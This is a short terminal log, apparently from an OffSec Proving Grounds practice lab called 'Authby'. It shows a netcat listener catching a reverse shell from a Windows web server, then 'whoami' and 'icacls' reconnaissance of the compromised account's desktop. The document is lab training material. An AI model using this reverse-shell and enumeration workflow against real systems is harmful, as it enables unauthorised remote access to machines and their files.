 ┌──(kali㉿kali)-[~/Documents/OffSecPG/Authby/ftp]
└─$ sudo nc -lnvp 80
listening on [any] 80 ...
connect to [192.168.49.73] from (UNKNOWN) [192.168.73.46] 49158
Microsoft Windows [Version 6.0.6001]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.

C:\wamp\www>whoami
whoami
livda\apache

C:\wamp\www>icacls C:\Users\apache\Desktop /t
icacls C:\Users\apache\Desktop /t
C:\Users\apache\Desktop LIVDA\apache:(I)(F)
                        LIVDA\apache:(I)(OI)(CI)(IO)(F)
                        NT AUTHORITY\SYSTEM:(I)(F)
                        NT AUTHORITY\SYSTEM:(I)(OI)(CI)(IO)(F)
                        BUILTIN\Administrators:(I)(F)
                        BUILTIN\Administrators:(I)(OI)(CI)(IO)(F)

C:\Users\apache\Desktop\desktop.ini LIVDA\apache:(I)(F)
                                    NT AUTHORITY\SYSTEM:(I)(F)
                                    BUILTIN\Administrators:(I)(F)

C:\Users\apache\Desktop\local.txt LIVDA\apache:(I)(F)
                                  NT AUTHORITY\SYSTEM:(I)(F)
                                  BUILTIN\Administrators:(I)(F)

Successfully processed 3 files; Failed processing 0 files